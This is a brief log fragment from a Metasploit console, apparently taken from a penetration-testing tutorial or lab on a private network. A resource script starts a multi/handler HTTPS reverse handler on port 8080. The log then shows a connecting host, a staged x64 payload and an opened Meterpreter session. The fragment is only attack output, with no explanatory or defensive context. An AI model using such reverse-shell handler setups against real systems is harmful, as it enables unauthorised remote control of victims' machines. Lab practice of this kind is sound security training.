 resource (rev_https_handler_8080.rc)> run -j
[*] Exploit running as background job 0.
msf exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://192.168.2.6:8080
[*] https://192.168.2.6:8080 handling request from 192.168.2.9; (UUID: hf84cyyl) Staging x64 payload (207449 bytes) ...
[*] Meterpreter session 1 opened (192.168.2.6:8080 -> 192.168.2.9:51434) at 2018-08-28 23:19:31 +0530